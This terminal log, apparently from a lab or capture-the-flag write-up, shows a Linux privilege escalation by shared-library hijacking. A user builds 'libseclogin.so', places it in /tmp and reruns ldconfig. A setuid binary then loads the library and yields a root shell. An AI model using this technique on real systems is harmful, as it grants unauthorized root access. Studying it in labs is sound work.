 genevieve@dab:/var/tmp$ gcc -Wall -fPIC -c -o seclogin.o seclogin.c
genevieve@dab:/var/tmp$ gcc -shared -fPIC -Wl,-soname -Wl,libseclogin.so -o libseclogin.so seclogin.o
genevieve@dab:/var/tmp$ ls
libseclogin.so  seclogin.c  seclogin.o  systemd-private-dbf0fdd2c86540c193371f563db334a6-systemd-times
genevieve@dab:/var/tmp$ cp libseclogin.so /tmp/
genevieve@dab:/var/tmp$ ldd `which myexec`
        linux-vdso.so.1 =>  (0x00007ffcaadb9000)
        libseclogin.so => /usr/lib/libseclogin.so (0x00007fb6cb63e000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb6cb274000)
        /lib64/ld-linux-x86-64.so.2 (0x00007fb6cb840000)
genevieve@dab:/var/tmp$ ldconfig
genevieve@dab:/var/tmp$ ldd `which myexec`
        linux-vdso.so.1 =>  (0x00007ffdab9eb000)
        libseclogin.so => /tmp/libseclogin.so (0x00007fafbe5e3000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fafbe219000)
        /lib64/ld-linux-x86-64.so.2 (0x00007fafbe7e5000)
genevieve@dab:/var/tmp$ /usr/bin/myexec
Enter password: s3cur3l0g1n
Password is correct

root@dab:/var/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(genevieve)